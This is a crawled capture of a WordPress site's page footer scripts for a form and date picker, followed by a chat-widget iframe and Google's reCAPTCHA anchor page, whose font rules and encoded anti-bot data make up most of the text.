var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"dd3c61c2091a45e99b1a7f5f30b6d1b9","s":"_3310","sandbox":false}</script>
            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"d\/m\/Y","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_2_datetime').length) {
                            flatpickr('#ff_2_datetime', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_2_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            	
	</body>
</html>

<!-- plugin=object-cache-pro client=relay metric#hits=11486 metric#misses=131 metric#hit-ratio=98.9 metric#bytes=3249609 metric#prefetches=0 metric#store-reads=169 metric#store-writes=2 metric#store-hits=262 metric#store-misses=13 metric#sql-queries=39 metric#ms-total=11775.45 metric#ms-cache=1124.38 metric#ms-cache-avg=6.6140 metric#ms-cache-ratio=9.6 sample#redis-hits=5974963 sample#redis-misses=449883 sample#redis-hit-ratio=93.0 sample#redis-ops-per-sec=9 sample#redis-evicted-keys=0 sample#redis-used-memory=21612232 sample#redis-used-memory-rss=30969856 sample#redis-memory-fragmentation-ratio=1.4 sample#redis-connected-clients=4 sample#redis-tracking-clients=1 sample#redis-rejected-connections=0 sample#redis-keys=22545 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melinaonfire.nl/wp-json/bit-assist/v1/iframe?clientDomain=s-protocol-bit-assist-melinaonfire.nl
body_size: 930
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Bit Assist Widget</title>
        <script crossorigin src="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.js?ver=1.6.0"></script>
        <link rel="stylesheet" href="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.css?ver=1.6.0">
    <script src='/.bunny-shield/bd/bunnyprint.js' data-key='W80kZnklNKRyVZI5g8AyeM99BtZH7cHfOQAiquIICkhAYzxE3yKY9kvjgA7xxdWBY5JeieANl5aAQps5u75xg2D6LZoIL3EzCpf4LNrUcENWsZ7+qi6TEIy0l66dY80uLj1/Bw/RgPppvs0/IhohQp/C/JRJEwNNNfKWncVWW6eMYfg7ReXdW2HB3u6xPi0zhBJtHvahgomqtkvKnqiH03mX6VysmcOiBYag0LHvyov0yVgPAu42qGQjSLEke/WM/7yOQchE6FE/GjidIvQpWEYh3fmSiDXtZZpIIx5YShDaZ1+e9PYVhS4nMFq+MpUJ7qpUmUMMUiZM6fwBk7+j9Z4NloiiNZGKFOucTB49wiaWpv0qYRP9DQM1eWeo1vHddV0UGdLyZ2vDyMedfdIuBa+vymvhAifbixvr29evlBo=' data-validation='[base64]' id='bunnyprint' async></script></head>
    <body>
        <div id="widgetWrapper" class="hide">
            <div id="contentWrapper" class="hide"></div>
            <div id="widgetBubbleRow">
                <div id="widgetBubbleWrapper">
                    <button id="widgetBubble"><img alt="Widget Icon" id="widget-img" /></button>
                    <span id="credit"><a href="https://www.bitapps.pro/bit-assist" rel="nofollow noreferrer noopener" target="_blank">by Bit Assist</a></span>
                </div>
            </div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci&co=aHR0cHM6Ly9tZWxpbmFvbmZpcmUubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tp5fx56r5zx7
body_size: 48431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MbOZzkvURwF0JuUt4YZsRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MbOZzkvURwF0JuUt4YZsRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MbOZzkvURwF0JuUt4YZsRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrw4fCiWPDpsKFw4DCjcKCdF5MaynCnyTClsKPJzjDhgPDsxbDuMOAw45CwohWw6fCjMK6wr3CusK9cm/DtsKQw516KBw5wog2JMO1DcKbOMKIwod6wq/Dl8O9w6xNW8KGwo3DqS0dwr/Dk8OcZcKkwrQ7T8OVd8KcPMOOccOfw7nDnE7DpsKbJMKHVyrCtB/DlnURwpl2w4jDimzCqHzCi8KPXcOKVQvDq8OxN8KKXMOhDxzCkMO8wpLDolduOcOhHsKCw5DDgDPDn8Ovwo3CgMK9VsK/w4TCncO8w7HDvC4IAMKlQMOMHggbUsO8TALDkyLDhcK3VsKJSsKLwprCkMKvGBDCisKxwpLChSFKw5DCs1A/fsOOXy5LwqnDrgXDm8KGw6XCqsOEw5I4JsOIwofCvcKmMMOmwr82worDhsKKwo7CkcK5DhU0wpRwfFPDmkDCvlDCjCDDumLDn8OATgIbw6bCokrDmEIlYTfCj8OoJMOJwr/CvsKdFMOJw73DncOLw4hDfWcmREUYVQ8Ow4nDjcOUwr7DiHQifw4HwoDCpTR0XcOoR1psdcOAOV0PbDDCicOCwoYRPVLDuHbDlXbCuMOOVcOKw7MLdMOgw7jDpm/[base64]/[base64]/wr8xf19owozCuwFbw4dUw7PCgsKbw7fDv8OFO1Y2wqx/[base64]/w7nCiV0dwqkKe8Otw70Uw6MCBcKCYcOVwqp5IWsuFsOzw59uZ8Knw7DDv8O0HcK7NsOgwqTClkMCBQIww5V/alDDszfDvElNwo3Cu0RiTsOrw6jDp8OBw41Sw7PCv2NmCcKBS8KVwolxw7HCuMOOwrjClcKlw4jCjcKdVHbCml9wSsKiG21kdMOKFMKYwp7DqMOVcjHCtHjDtRPCmw56wrNlw7oxAMOwwpHDg24TDlldw7o3YBgbwqbCsHdfw4YPw6NbwpNYJsOoQVw/wqXDmV7CiMOiwrvCrsOjwr1kCRHChUQSw4TCvcOQwr8JwoxdwpLDpmbDsX3CtcOMbcKXwqg/SzBNVMO0TsKDaAVHWydeYMOsH8K/ZMOlw61uPhtcwqzCgcOee8KJMsOjwpbCnsKTw6PCqG/DglUHWcOSZsKNBsO0M8O